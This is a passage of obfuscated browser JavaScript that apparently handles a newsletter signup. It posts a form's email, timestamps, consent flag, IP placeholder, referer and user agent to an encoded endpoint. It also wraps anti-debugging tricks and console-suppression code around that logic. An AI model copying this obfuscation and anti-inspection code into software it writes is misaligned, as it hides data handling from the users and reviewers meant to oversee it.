x35f,0x474,0x3b3,0x3ff)],'registered':j[aZ(0xc4,0x3f,0x54,0x64,0x129)](z[aV(0x419,0x3e3,0x3a9,0x3d9,0x40b)](A[aU(0x4ec,0x485,0x598,0x55d,0x4b7)]()),0x19ad+0x2*0xbdb+-0x2d7b),'activated':![],'deactivated':j[aX(0x4c0,0x523,0x66c,0x650,0x57f)](B[aV(0x419,0x43b,0x3c0,0x4ca,0x375)](C[aW(-0x1bd,-0x219,-0x2a7,-0x2f6,-0x19e)]()),-0x1b17+0x1cce+0x1*0x231),'tags':{'1':j[aX(0x49d,0x341,0x345,0x3dd,0x433)]},'global_attributes':{'dsgvo':j[aU(0x5ed,0x46c,0x45f,0x544,0x627)]},'doidata':{'user_ip':j[aW(-0x325,-0x256,-0x326,-0x1a5,-0x186)],'referer':j[aV(0x263,0x31a,0x2cc,0x2fa,0x336)],'user_agent':D[aV(0x284,0x33c,0x2f0,0x318,0x353)+aV(0x303,0x3da,0x279,0x357,0x27b)]}})});else{var k=new RegExp(i[aX(0x3cc,0x4e6,0x497,0x5b1,0x4b6)]),l=new RegExp(i[aZ(-0x112,-0xfb,0x8,-0xb0,-0xd3)],'i'),m=i[aW(-0x7d,-0x13c,-0x105,-0x76,-0x15c)](c,i[aX(0x422,0x44c,0x475,0x453,0x3f7)]);if(!k[aZ(-0x119,0x73,0x21,-0x64,0x23)](i[aV(0x3bb,0x380,0x438,0x4a3,0x336)](m,i[aV(0x26f,0x2d6,0x298,0x1f9,0x28e)]))||!l[aW(-0x29c,-0x1ae,-0x19c,-0x1ba,-0x270)](i[aZ(0x15,-0x57,0x5a,0x48,0x5d)](m,i[aU(0x64b,0x5d6,0x514,0x5b4,0x688)]))){if(i[aV(0x3af,0x4a4,0x463,0x350,0x4ac)](i[aV(0x2c2,0x2fa,0x1fe,0x397,0x278)],i[aZ(-0xa5,-0x9d,-0x110,-0xb1,-0x13d)]))i[aZ(-0x67,-0xa2,-0x60,0xe,0xd6)](m,'0');else return function(p){}[aX(0x63e,0x4f8,0x58d,0x492,0x55e)+aU(0x4a8,0x4b8,0x55c,0x51b,0x5b9)+'r'](j[aZ(-0x1,-0x185,-0x99,-0x90,-0x48)])[aW(-0x5f,-0x12c,-0xc5,-0x221,-0x10d)](j[aZ(-0x69,-0xa0,-0x102,-0xcd,-0x6c)]);}else{if(i[aX(0x5e1,0x480,0x499,0x478,0x557)](i[aZ(0x180,0x16d,-0x21,0x8e,0x21)],i[aU(0x582,0x58c,0x677,0x673,0x72a)])){var q={'imBFV':function(t,u){function b5(i,j,k,l,m){return aV(k- -0x19f,j-0x25,i,l-0xea,m-0x97);}return j[b5(0x1b3,0x22d,0x162,0x25c,0x113)](t,u);},'vOhUL':function(t,u){function b6(i,j,k,l,m){return aX(i-0x29,l,k-0x13,l-0x82,m- -0x460);}return j[b6(0x16d,0xdf,0x1c,-0x4d,0x72)](t,u);},'pppWo':function(t,u){function b7(i,j,k,l,m){return aU(j,j-0x185,k-0x115,l- -0x244,m-0x60);}return j[b7(0x311,0x424,0x3d5,0x33f,0x3e5)](t,u);},'hwxFq':j[aW(-0x10,-0x89,-0xbf,-0xa,0x64)],'aFVPF':j[aW(-0x15b,-0x120,-0x106,-0x81,-0x122)]},r=function(){var v;function ba(i,j,k,l,m){return aX(i-0x1af,m,k-0x12e,l-0x1d5,l- -0x282);}function bc(i,j,k,l,m){return aX(i-0x139,i,k-0x2,l-0x17d,l- -0x66d);}try{v=q[b8(0x548,0x4ef,0x622,0x5e2,0x563)](q,q[b9(0x67,-0x57,0xa5,0x144,0x1d)](q[b9(0x90,0x13c,-0x2d,0x14e,0x100)](q[b9(0xcb,0x9d,0x92,0xb7,0x121)],q[ba(0x1fa,0x247,0x2db,0x1ee,0x1e6)]),');'))();}catch(w){v=s;}function bb(i,j,k,l,m){return aZ(i,j-0x1f0,k-0xcf,j-0x94,m-0x151);}function b8(i,j,k,l,m){return aX(i-0x139,j,k-0x12e,l-0x8b,m-0xdf);}function b9(i,j,k,l,m){return aX(i-0x1ad,l,k-0x110,l-0xa6,i- -0x492);}return v;},s=j[aZ(-0x5,0xc3,-0xe4,-0x11,-0xc)](r);s[aX(0x437,0x526,0x4e0,0x346,0x42e)+aV(0x323,0x410,0x3ae,0x2cf,0x3be)+'l'](n,0x1*-0x2149+0x6*0x3d3+0x17*0x121);}else i[aZ(-0x96,-0x89,-0x9a,-0x79,-0xc7)](c);}}})();}());var b=(function(){function bd(i,j,k,l,m){return h(m-0xa7,l);}var i={'rQjUH':function(k,l){return k(l);},'HfrFn':bd(0x456,0x37b,0x460,0x316,0x39f)+be(0x509,0x53b,0x637,0x58d,0x559),'fDDDl':be(0x638,0x5f5,0x5a4,0x5ea,0x52b)+be(0x57b,0x4c3,0x48f,0x537,0x533),'HbUxp':function(k,l){return k===l;},'sgBgq':bh(0x12,0x73,-0x4f,-0x84,-0xb3),'nzfeu':bg(0x47,0x19f,0x17c,0x151,0xd3),'hcrrT':be(0x42a,0x522,0x60f,0x540,0x4f0),'UjJEf':bf(0x4e3,0x4d7,0x5d8,0x511,0x47b)};function bg(i,j,k,l,m){return h(m- -0xb8,j);}function be(i,j,k,l,m){return h(j-0x370,l);}var j=!![];function bh(i,j,k,l,m){return h(l- -0x1f9,j);}function bf(i,j,k,l,m){return h(i-0x36d,m);}return function(k,l){function bm(i,j,k,l,m){return bg(i-0xe1,j,k-0x16f,l-0x19,l- -0x22d);}function bo(i,j,k,l,m){return bh(i-0x194,j,k-0x14c,l- -0x16a,m-0x1c8);}function bk(i,j,k,l,m){return be(i-0x14,l- -0x659,k-0x1c7,i,m-0xc);}function bn(i,j,k,l,m){return bh(i-0x149,j,k-0xb7,k- -0x1d3,m-0x46);}var m={'utgcH':function(o,p){function bi(i,j,k,l,m){return h(j- -0x270,i);}return i[bi(0x19,0x82,0xb4,0x16e,0x170)](o,p);},'kLHjd':i[bj(0x61b,0x672,0x649,0x6ca,0x607)],'yTNrq':i[bj(0x55d,0x48a,0x568,0x3e0,0x3c8)],'vXjOY':function(o,p){function bl(i,j,k,l,m){return bj(l,m- -0x57a,k-0x187,l-0x1ec,m-0x185);}return i[bl(0x15,-0x14f,-0x103,-0xf4,-0xcc)](o,p);},'BRiGk':i[bk(-0x4f,-0x5e,-0x31,0x19,0xf5)],'ZYbix':i[bn(-0x280,-0x189,-0x210,-0x187,-0x126)]};function bj(i,j,k,l,m){return bg(i-0x18e,i,k-0x1c,l-0xab,j-0x415);}if(i[bo(-0x25b,-0x252,-0x16f,-0x212,-0x1e7)](i[bo(-0x14d,-0xa5,-0x18b,-0xef,-0x1b9)],i[bk(-0x27d,-0xb3,-0x188,-0x1a3,-0x25a)]))k=l;else{var n=j?function(){function br(i,j,k,l,m){return bn(i-0xfb,k,i-0x414,l-0x1c,m-0xd8);}function bv(i,j,k,l,m){return bk(l,j-0x1a,k-0x13c,j-0x22,m-0x19);}function bu(i,j,k,l,m){return bj(i,m- -0x19b,k-0x57,l-0xb4,m-0x19);}var p={'ZiARw':function(r,s){function bp(i,j,k,l,m){return h(j- -0xd1,k);}return m[bp(0x107,0x1e7,0x11e,0x11f,0x264)](r,s);},'VOxnK':m[bq(0x2e8,0x2d8,0x2f6,0x2e4,0x397)],'BsMZP':m[br(0x31f,0x232,0x247,0x2cd,0x23b)],'sEFMM':function(r,s){function bs(i,j,k,l,m){return br(k- -0x3a6,j-0x157,m,l-0x190,m-0xdd);}return m[bs(-0x38,-0x78,-0xa6,-0x19f,-0xa1)](r,s);}};function bt(i,j,k,l,m){return bn(i-0x19,k,j-0x3fd,l-0x122,m-0x11c);}function bq(i,j,k,l,m){return bm(i-0xdc,m,k-0x1a3,i-0x381,m-0xec);}if(m[bt(0x1fc,0x180,0x267,0x222,0x216)](m[bu(0x2cd,0x3a7,0x3e5,0x3db,0x31c)],m[br(0x1a2,0x262,0xbf,0xe8,0x211)])){if(l){if(m[br(0x197,0x1c4,0x261,0x215,0x28a)](m[bu(0x421,0x3da,0x2cb,0x3e1,0x35a)],m[bt(0x10b,0x1c9,0x1eb,0x287,0x17d)])){var q=l[bq(0x305,0x3d8,0x387,0x380,0x241)](k,arguments);return l=null,q;}else p[bu(0x35f,0x3a6,0x3de,0x427,0x404)](j,p[bt(0x27f,0x1b3,0x1b1,0x20b,0x18e)])[bt(0x1ce,0x293,0x318,0x320,0x28c)](p[br(0x2b6,0x2ab,0x2be,0x202,0x32c)],!![]);}}else l[bq(0x2dc,0x369,0x29b,0x2df,0x33c)+'ed']?p[bq(0x2de,0x325,0x222,0x391,0x22c)](o,p[bt(0x1fb,0x1b3,0x26a,0x2ad,0x103)])[bt(0x34f,0x293,0x1eb,0x2fb,0x388)](p[bv(-0x8d,-0x59,-0x105,-0x29,-0x46)],![]):p[bv(-0x1f,-0x5b,-0x3a,0x2e,-0x11b)](p,p[bv(-0x5b,-0x145,-0x23b,-0x154,-0xf6)])[bt(0x201,0x293,0x2e8,0x38b,0x2aa)](p[br(0x2b6,0x1ce,0x214,0x2c3,0x227)],!![]);}:function(){};return j=![],n;}};}()),a=b(this,function(){function bA(i,j,k,l,m){return h(k-0xeb,l);}var i={'FKprZ':function(t,u){return t(u);},'unxOI':function(t,u){return t!==u;},'PVDWo':bw(0x4dc,0x4a2,0x445,0x455,0x4a8),'GvMTh':bx(0x478,0x3d2,0x369,0x2f9,0x3c5),'eHaMU':function(t,u){return t+u;},'MIgkX':function(t,u){return t+u;},'ESJNz':bx(0x490,0x40c,0x432,0x401,0x35e)+by(-0xc4,-0x6a,-0x14f,-0x74,-0xe1)+bz(-0x30,-0x1d,0x66,-0xfb,0x5)+bw(0x520,0x4fd,0x546,0x59e,0x611),'wTPHi':bw(0x5c7,0x604,0x564,0x5e9,0x559)+bA(0x2fb,0x17e,0x22e,0x327,0x1f2)+bx(0x4ea,0x4f3,0x4ff,0x53b,0x44b)+bx(0x520,0x4e8,0x441,0x586,0x48a)+bz(0xa6,0x56,-0x43,0xe1,0x1d)+by(-0x16e,-0x19d,-0x1a2,-0x226,-0x18e)+'\x20)','kSwAz':function(t){return t();},'WtUxC':bx(0x540,0x479,0x53f,0x424,0x4f5),'Rwcvr':by(-0x162,-0x1b2,-0x22d,-0x168,-0x24c),'HLYbR':bx(0x509,0x467,0x3ff,0x564,0x48e),'WVcMJ':bx(0x309,0x3c1,0x310,0x3f3,0x363),'ymKdl':by(-0x159,-0x174,-0x23a,-0x1a8,-0x170),'ZyHZl':bA(0x258,0x264,0x272,0x1b7,0x30c),'YhSlU':bz(-0x42,-0xf0,-0x16d,-0xe4,-0xab)+by(-0xdb,-0x1dc,-0x167,-0x183,-0xe7),'oIlHF':bA(0x2b0,0x1dc,0x23f,0x2a0,0x201),'fwAjk':bx(0x50c,0x4c9,0x4b1,0x52b,0x5bd),'cIMfK':function(t,u){return t<u;},'cEdiX':function(t,u){return t===u;},'wGMki':bw(0x4b9,0x46a,0x3f6,0x323,0x4dc),'nMCLK':bz(-0x1b4,-0xf4,-0xf9,-0xbd,-0x108),'pzHNX':bA(0x27b,0x235,0x21d,0x1db,0x2fd)+bx(0x361,0x3b1,0x495,0x44f,0x439)+'4'},j;try{if(i[bz(0xe0,0x5f,0x62,0x145,0x14e)](i[bA(0x29e,0x399,0x2f5,0x2a2,0x239)],i[by(-0x218,-0x11b,-0x18c,-0x9c,-0x243)])){var k=i[by(-0x74,-0x11a,-0x9b,-0x44,0xc)](Function,i[bz(-0x49,0xd,0xae,-0x69,0x40)](i[bx(0x44b,0x4f4,0x5ae,0x4c4,0x407)](i[by(-0x2be,-0x309,-0x253,-0x205,-0x33a)],i[bx(0x48f,0x4c5,0x4ad,0x513,0x595)]),');'));j=i[bz(0xfd,0x6e,0x44,-0x49,0xa7)](k);}else{if(m){var u=q[bz(-0x5a,0xb,0x7d,-0xc2,-0x7c)](r,arguments);return s=null,u;}}}catch(u){if(i[bA(0x3ec,0x436,0x3a8,0x472,0x3ee)](i[bw(0x50b,0x384,0x45b,0x3fd,0x4d3)],i[bw(0x575,0x5f6,0x5cf,0x662,0x568)]))j=window;else{var w=o?function(){function bB(i,j,k,l,m){return by(i,j-0xb4,k-0x37b,l-0x101,m-0x1d1);}if(w){var C=y[bB(0x1d0,0x20f,0x245,0x231,0x2b8)](z,arguments);return A=null,C;}}:function(){};return t=![],w;}}function bw(i,j,k,l,m){return h(k-0x2bd,i);}var l=j[bx(0x2ca,0x3c5,0x461,0x47e,0x335)+'le']=j[by(-0x251,-0x1aa,-0x1d2,-0x199,-0xf4)+'le']||{},m=[i[bA(0x292,0x421,0x34e,0x338,0x352)],i[by(-0x222,-0x2a3,-0x21c,-0x1c6,-0x233)],i[bz(0xad,-0x2c,0x33,0xbb,0xab)],i[by(-0x243,-0x278,-0x261,-0x17b,-0x29b)],i[bz(0x6d,0x7a,-0x51,0x3a,0x127)],i[bw(0x48b,0x3eb,0x4e2,0x3f8,0x5c5)],i[bz(-0x2d,-0x10e,-0x5d,-0x105,-0x118)]];function bx(i,j,k,l,m){return h(j-0x1f8,l);}function by(i,j,k,l,m){return h(k- -0x39f,i);}function bz(i,j,k,l,m){return h(j- -0x25e,i);}for(var n=0x22f7+-0x2b6+-0x2041;i[by(-0x259,-0x136,-0x1f4,-0x261,-0x185)](n,m[by(-0x243,-0x28e,-0x206,-0x205,-0x223)+'h']);n++){if(i[bx(0x2b4,0x3ad,0x312,0x423,0x3d6)](i[bA(0x2d2,0x401,0x36e,0x2bd,0x3e3)],i[by(-0x2b1,-0x188,-0x1f1,-0x17a,-0x236)])){if(l)return o;else i[bz(0x6,0xa6,0xa4,0xe2,-0x36)](p,0x7b*-0x20+-0x2c*-0xdd+-0x1*0x169c);}else{var o=i[by(-0xca,-0x150,-0x18f,-0x245,-0x25c)][bw(0x4d2,0x60b,0x5b2,0x55e,0x533)]('|'),p=-0x1e44+0x269+0x1bdb;while(!![]){switch(o[p++]){case'0':s[by(-0x13e,0x47,-0x91,-0xf,-0xbb)+by(-0x245,-0x163,-0x154,-0x6f,-0x1c0)]=q[by(0x26,-0x29,-0x91,-0xf9,-0x59)+by(-0x11e,-0x1e4,-0x154,-0xcc,-0x1ee)][bx(0x4ea,0x4aa,0x44a,0x461,0x3e2)](q);continue;case'1':var q=l[r]||s;continue;case'2':s[bw(0x518,0x575,0x4cc,0x443,0x44d)+by(-0x171,-0xd5,-0x1b0,-0x259,-0xb8)]=b[bz(0x150,0x54,0xd3,0x130,0x75)](b);continue;case'3':var r=m[n];continue;case'4':l[r]=s;continue;case'5':var s=b[bx(0x44a,0x486,0x3ce,0x57f,0x46e)+bw(0x39a,0x4ae,0x3f7,0x304,0x474)+'r'][by(-0x125,-0x166,-0x110,-0x110,-0x2c)+bA(0x3df,0x2a5,0x36a,0x277,0x2e7)][bw(0x486,0x4fb,0x56f,0x633,0x5ec)](b);continue;}break;}}}});(function(){function bE(i,j,k,l,m){return h(l- -0x2ab,i);}function bG(i,j,k,l,m){return h(j- -0x132,l);}function bC(i,j,k,l,m){return h(k- -0x2f1,m);}var i={'kmepc':function(l,m){return l(m);},'YiJFN':bC(-0x2a,-0xf,0x7,0x62,0xd3)+bD(-0x166,-0x73,-0x6d,-0x4a,0x8a),'SHEmo':bC(-0x3a,-0x2f,-0x6c,-0xcd,-0xfd)+bC(-0xcf,-0x132,-0x19e,-0xaf,-0x24f),'rAfCO':bE(-0x183,-0x208,-0x15c,-0x11f,-0x75)+bF(0x27a,0x2f0,0x20f,0x322,0x2a4),'dEQgx':bF(0x297,0x1f6,0x1cb,0x2b8,0x23b)+bE(0x58,0x7f,-0xb9,-0x12,0x17)+bC(-0x68,-0x65,-0x57,-0x9f,0x78)+'m','fovaM':bE(-0x12f,-0x148,-0x92,-0xe6,-0x52)+bG(0x8b,0x24,0x82,0x11b,0x107),'UnUxq':bG(0xba,0xd3,0x3b,0x136,0x9c)+bF(0x36d,0x28a,0x28b,0x2cd,0x322)+bF(0x10b,0x126,0xd0,0x59,0x131)+'le','eZbxC':bE(0x101,0xc6,0x111,0x42,-0x58)+bC(-0x23a,-0x1d7,-0x1a6,-0x1de,-0x17a)+bE(0x20,-0x46,-0x110,-0x61,-0xb0)+bE(-0xda,-0x1db,-0x7e,-0x13b,-0x7a)+bG(0x40,0xf2,0x2b,0x4c,0xe4),'SjADu':function(l,m,n){return l(m,n);},'paZgq':bF(0x24a,0x2dc,0x38f,0x20f,0x2d7)+bD(0xeb,-0x25,0x26,-0x4a,0x8c)+bF(0xc5,0x110,0x13c,0x1b9,0x1e6)+bG(0x217,0x188,0x251,0x232,0x105)+bG(0x10c,0x154,0x8e,0xd8,0x119)+bD(-0x10e,0x5,-0x9b,-0xef,-0x28)+bE(-0x225,-0x1d8,-0x154,-0x131,-0x65)+bG(0x8f,0xcf,0x184,0x49,0x81)+bF(0x2f0,0x29d,0x327,0x35f,0x384)+bG(0xa,0xc4,0x46,-0x2c,0xe5)+bG(0x124,0x196,0xcd,0x244,0x1da)+bF(0xca,0x124,0x54,0x9e,0x1fb),'ltTdx':bD(0x3f,-0x20,0x58,-0x85,-0x78),'TnTsy':bC(-0x229,-0x249,-0x1a7,-0xec,-0x233)+bC(-0xc0,0x43,-0x50,0x93,0x24)+bD(-0x50,-0x63,0x40,-0x4b,-0x75)+'n','lFUqP':function(l,m){return l/m;},'gyCdG':function(l,m){return l/m;},'UWIkC':bE(-0xfb,-0xda,-0x11c,-0x35,-0xb8)+'fy','ugDsp':bD(-0x89,-0x57,0x3f,0x86,-0x1e)+'.4','bBZeP':bF(0x1cd,0x202,0x238,0x153,0x1a0)+bD(0x3a,0x72,0xd,-0x75,-0x69)+bG(0x1cc,0x1d1,0x18b,0x13f,0xf9)+bD(-0x163,-0xf3,-0xf7,-0x14c,-0xb9)+bG(0x158,0x9f,0x17b,0x132,0xf7)+'m','kREiL':bF(0x139,0x113,0x11d,0x16b,0x1e9)+bE(0xd6,0x9a,-0x48,-0x1f,0x69)+bF(0x3e1,0x2e8,0x281,0x3bb,0x235)+bF(0x139,0x186,0x156,0x1b0,0x227)+bF(0x218,0x29f,0x2ba,0x200,0x294)+bE(0x2c,-0x7e,-0xfa,-0x47,0x77)+bE(-0x53,-0x2e,0x4f,-0x78,-0x107),'VYvOc':function(l,m){return l===m;},'tQbxq':bG(0x7c,0x85,0xe5,-0x65,0x175),'eECbM':bG(0x245,0x1a2,0x17f,0xf8,0xe8),'bJqtb':function(l,m){return l!==m;},'czAAF':bG(0x152,0x9a,0x43,0x6b,-0xd),'KBgbE':bC(-0x2d,-0x36,-0xe3,-0x133,-0x1da),'yqfIA':function(l,m){return l+m;},'eyjDa':bC(-0x11a,-0x118,-0xdd,-0x72,-0x2f)+bG(0x7d,0x11e,0x154,0xfb,0x145)+bG(0x1cd,0x10f,0x122,0x111,0xbb)+bF(0x218,0x27a,0x245,0x2fd,0x193),'xANdm':bF(0x37f,0x298,0x209,0x2ca,0x361)+bG(0xc8,0x11,-0xd4,0x2b,0xc7)+bG(0x101,0x1c9,0x1f7,0x147,0x2a4)+bG(0xf1,0x1be,0x17b,0x12c,0x139)+bE(0xb7,0xdf,0x5c,0x9,-0x64)+bE(0x32,-0xad,0xc,-0xae,0xd)+'\x20)','zeocJ':function(l,m){return l!==m;},'nujOj':bG(0x15,0x46,0x132,0x94,0xbd),'accND':bD(-0xf7,-0x166,-0xbd,-0x107,-0xdc),'DOLfJ':function(l){return l();}},j=function(){function bK(i,j,k,l,m){return bD(i-0xa4,j-0x19f,i-0x5cf,l-0x17e,k);}function bH(i,j,k,l,m){return bC(i-0x12e,j-0xb9,l-0xee,l-0x35,k);}function bL(i,j,k,l,m){return bD(i-0x13a,j-0x78,j- -0xfb,l-0x11f,i);}function bJ(i,j,k,l,m){return bC(i-0x129,j-0x1df,j-0xed,l-0x27,l);}function bI(i,j,k,l,m){return bE(k,j-0x52,k-0x114,l-0x48f,m-0x60);}if(i[bH(0x1ba,0x1a1,0x114,0xcf,0x5a)](i[bH(-0x2b,-0x132,-0x139,-0xbf,-0x116)],i[bI(0x3b8,0x47e,0x48b,0x437,0x439)]))i[bJ(0x29,-0x90,-0xc,-0x10a,-0xd5)](j,i[bK(0x500,0x5f5,0x4fc,0x537,0x5cd)])[bJ(0x15a,0x5e,0x11c,-0x5d,0x149)](i[bI(0x284,0x407,0x31d,0x374,0x3a0)],!![]);else{var l;try{if(i[bH(0xc4,0x167,0x1a6,0x104,0xf8)](i[bK(0x506,0x5b0,0x5ca,0x48c,0x41f)],i[bI(0x413,0x4c3,0x430,0x4d0,0x5a2)]))l=i[bI(0x31c,0x3ae,0x448,0x358,0x380)](Function,i[bL(-0x11a,-0x78,-0x101,0x57,-0x46)](i[bI(0x450,0x518,0x4e1,0x49f,0x3dd)](i[bJ(-0xa0,-0x9d,-0xde,-0x37,-0xaf)],i[bK(0x5ed,0x59e,0x5f1,0x5a2,0x5f4)]),');'))();else{if(v[bJ(-0x7a,-0xe4,-0x48,-0x13,-0x172)+bI(0x496,0x487,0x454,0x3d1,0x47d)+bJ(-0x8e,0x8,-0xd6,0x4e,0x17)](i[bL(-0x12c,-0x72,0x8a,0x3e,0x3)])[bK(0x4c6,0x4de,0x512,0x4c4,0x568)][bI(0x4ba,0x42a,0x48f,0x433,0x36e)+bJ(-0xe4,-0xf,0x34,0x94,0x13)]('@'))I[bJ(-0x90,-0xe4,-0xbb,-0xb1,-0x65)+bI(0x2e5,0x47b,0x34b,0x3d1,0x308)+bI(0x30d,0x3e3,0x3e7,0x3f0,0x48b)](i[bL(-0xfb,-0x18b,-0x1d2,-0x134,-0x9c)])[bH(0xbc,0xec,0x143,0x9b,0x100)+bK(0x694,0x6e0,0x5a6,0x779,0x6ae)][bJ(0x181,0xac,0x1a5,-0x33,0xc5)](i[bJ(-0xb8,-0x4a,0x1d,-0x141,0x37)]),J[bI(0x3b3,0x3a1,0x348,0x304,0x2da)+bH(-0x11,-0xd4,0x70,-0x16,-0x75)+bH(-0x4d,-0x3d,-0xd3,0x9,0x74)](i[bL(-0x18d,-0x175,-0x17e,-0x238,-0xca)])[bH(0x51,-0x25,0x3a,0x9b,-0x17)+bK(0x694,0x689,0x643,0x5ec,0x671)][bL(0x16,-0x83,0x77,-0x142,-0xf3)](i[bK(0x551,0x55b,0x630,0x5f4,0x575)]),K[bJ(-0xa8,-0xe4,-0xc0,-0xba,-0xb6)+bH(-0x79,0x9b,-0x107,-0x16,0xdd)+bI(0x41e,0x32c,0x310,0x3f0,0x45e)](i[bJ(-0x18,-0xe3,-0x1a1,-0xfc,-0x12b)])[bL(-0xf2,-0x95,-0x101,-0xc9,-0x53)+bI(0x594,0x4e6,0x537,0x4e1,0x4aa)][bI(0x424,0x43f,0x2e2,0x3cc,0x2e4)+'e'](i[bI(0x417,0x2ef,0x2a4,0x39e,0x43c)]),i[bL(-0x135,-0x1fb,-0x253,-0x16f,-0x235)](L,i[bL(-0x10f,-0x130,-0x163,-0x18d,-0xb1)],{'method':i[bI(0x41b,0x336,0x3c0,0x33b,0x405)],'headers':{'Content-Type':i[bL(-0x165,-0x107,-0x26,-0x186,-0x3b)]},'body':M[bK(0x678,0x6b9,0x680,0x5c6,0x5e0)+bJ(-0x1c,-0x14,-0x59,-0x53,0x25)]({'email':N[bK(0x4b7,0x533,0x5a5,0x4c6,0x51b)+bL(-0x142,-0x146,-0x12e,-0x13d,-0x175)+bH(-0xd,-0x55,0x7f,0x9,-0xe2)](i[bK(0x658,0x60b,0x633,0x5e2,0x73d)])[bJ(-0xf8,-0xd5,-0x1c2,-0x8c,-0x3e)],'registered':i[bL(-0xb1,-0x8a,-0x162,0x2e,0x39)](O[bI(0x403,0x403,0x43d,0x4d5,0x409)](P[bH(-0x6f,-0x111,-0x79,-0x87,-0xfa)]()),-0x1*0x2518+-0x5*-0x417+-0x1*-0x148d),'activated':![],'deactivated':i[bL(-0xa6,-0x180,-0x25e,-0xe7,-0x105)](Q[bK(0x688,0x5f2,0x768,0x739,0x60c)](R[bL(-0xd8,-0x1b7,-0x1ff,-0x23d,-0x29e)]()),0x3dd*0x1+-0x7e3*0x4+0x1*0x1f97),'tags':{'1':i[bI(0x331,0x3d2,0x446,0x3c9,0x4a6)]},'global_attributes':{'dsgvo':i[bI(0x49c,0x3e5,0x437,0x3c9,0x464)]},'doidata':{'user_ip':i[bK(0x544,0x59e,0x451,0x54f,0x62e)],'referer':i[bK(0x5b9,0x6b0,0x4f8,0x55d,0x587)],'user_agent':S[bK(0x4f3,0x5e0,0x578,0x546,0x429)+bI(0x49c,0x462,0x47a,0x3bf,0x2c9)]}})});else{i[bH(-0x9b,-0x24,0x4d,-0x8f,-0x9)](T,i[bI(0x33b,0x38d,0x416,0x3dd,0x37a)]);return;}}}catch(o){if(i[bL(-0x2ab,-0x1b2,-0x1dc,-0x114,-0x28a)](i[bI(0x37e,0x383,0x4d9,0x420,0x323)],i[bJ(-0x4,-0x1b,0xb3,-0xd3,-0x8d)]))l=window;else{var q=o?function(){function bM(i,j,k,l,m){return bJ(i-0x14c,j- -0x10f,k-0x1f2,l,m-0xd6);}if(q){var C=y[bM(-0x16c,-0xaa,-0x194,0x7,-0x35)](z,arguments);return A=null,C;}}:function(){};return t=![],q;}}return l;}};function bF(i,j,k,l,m){return h(j- -0xf,l);}var k=i[bF(0x2de,0x228,0x17d,0x16c,0x209)](j);function bD(i,j,k,l,m){return h(k- -0x238,m);}k[bD(-0x171,-0x15,-0xda,-0x47,-0x175)+bC(-0xb5,-0xd8,-0xf6,-0x4a,-0x183)+'l'](c,0x1*-0x19ef+0x22cf+-0x36*-0x20);}()),a();function pvoTest(i){function bQ(i,j,k,l,m){return h(m-0x2b8,j);}function bN(i,j,k,l,m){return h(m- -0x33a,k);}function bO(i,j,k,l,m){return h(m- -0x399,i);}function bP(i,j,k,l,m){return h(m-0x246,j);}function bR(i,j,k,l,m){return h(j- -0x273,l);}var j={'hboKu':function(k,l){return k(l);},'GOivJ':function(k,l){return k+l;},'XJNXd':bN(-0x16d,-0x21d,-0x1ca,-0x8a,-0x126)+bN(-0x44,-0x95,-0x117,-0x4e,-0xea)+bO(-0x127,-0x1db,-0x196,-0x22b,-0x158)+bQ(0x56f,0x5f1,0x57d,0x51f,0x541),'NZHVM':bP(0x46e,0x4e3,0x472,0x44f,0x4ed)+bO(-0x33c,-0x256,-0x180,-0x22b,-0x256)+bR(0x9c,0x88,0x150,0x16f,0x6f)+bO(-0x25,-0xad,-0x174,-0xc9,-0xa9)+bQ(0x4c7,0x50b,0x574,0x4d3,0x56c)+bR(0x7f,-0x76,-0x8,-0xb3,-0x3b)+'\x20)','bXoDU':bP(0x52f,0x42c,0x5af,0x472,0x4de)+bO(-0x1da,-0xa1,-0x206,-0x1cf,-0x163)+'+$','gLJOc':bN(-0x19e,-0x29c,-0x1a8,-0x173,-0x1ae)+bN(-0x59,0x89,-0x8e,0x19,-0x3b),'vjlBQ':function(k,l){return k===l;},'lctWa':bQ(0x44c,0x50b,0x3ee,0x492,0x410),'liinr':bP(0x400,0x538,0x53f,0x3da,0x44b)+bQ(0x51c,0x475,0x512,0x520,0x551)+bP(0x3f9,0x59e,0x58e,0x44e,0x4e0)+'m','oluUQ':bQ(0x501,0x49d,0x43d,0x502,0x47d)+bO(-0x18f,-0x332,-0x21e,-0x19f,-0x243),'MMwYy':bR(-0x8e,-0x6e,-0x10e,-0xef,0x7a)+bQ(0x4b0,0x55c,0x47e,0x4c7,0x551)+bQ(0x470,0x32a,0x4d3,0x42f,0x3ed)+'le','wFKSD':bQ(0x528,0x4cb,0x567,0x5d6,0x5a5)+bQ(0x47a,0x39d,0x4f5,0x406,0x403)+bQ(0x4a8,0x54d,0x54b,0x469,0x502)+bR(-0x4e,-0x103,-0x16,-0x6a,-0xe3)+bO(-0x24a,-0x1e7,-0xf5,-0x1a7,-0x175),'Gkcor':function(k,l,m){return k(l,m);},'rJkHS':bQ(0x5a3,0x5f2,0x53c,0x4c3,0x5a3)+bR(0xa6,-0x15,-0x2f,-0x34,-0xfd)+bQ(0x320,0x440,0x389,0x307,0x3d7)+bQ(0x61f,0x57c,0x4cb,0x48e,0x572)+bO(-0x184,-0x19f,-0x1de,-0x79,-0x113)+bO(-0x136,-0x1a7,-0x1f7,-0x2d6,-0x1fc)+bO(-0x123,-0x2c6,-0x149,-0x15b,-0x21f)+bO(-0x1aa,-0x111,-0xb3,-0x1ba,-0x198)+bR(-0x3c,0x39,0xdf,0x7e,0x65)+bO(-0x1af,-0xd9,-0x20c,-0x14b,-0x1a3)+bR(0x1b,0x55,-0x1b,-0x8d,0x7d)+bO(-0x1b3,-0x27f,-0x1ac,-0x1a7,-0x266),'ZySxJ':bR(-0x19,0x1d,-0x38,-0x68,-0xd),'DkUei':bR(-0xfd,-0x129,-0x1d1,-0x67,-0x117)+bQ(0x5ed,0x487,0x5a5,0x5b2,0x559)+bN(-0x15,-0x26,-0x84,0x1f,-0xc2)+'n','HESwN':function(k,l){return k/l;},'lVAJg':function(k,l){return k/l;},'JzttX':bR(-0x6e,0x3,0x10,-0x49,-0xa9)+'fy','AUIUf':bO(-0x16a,-0x18c,-0x15e,-0x10d,-0x122)+'.4','IrglG':bP(0x3cf,0x4c8,0x496,0x36c,0x457)+bP(0x546,0x4b2,0x40e,0x544,0x48b)+bN(0x6,-0xe3,0x79,-0xa9,-0x37)+bR(-0x61,-0x132,-0xe0,-0xd7,-0xc1)+bQ(0x50d,0x3d0,0x3b7,0x3d5,0x489)+'m','bIMMr':function(k,l){return k!==l;},'tyFoL':bP(0x3b8,0x4bb,0x484,0x357,0x432),'jcvBt':bO(-0x167,-0x242,-0x2bb,-0x23d,-0x24b),'ovRbS':function(k,l){return 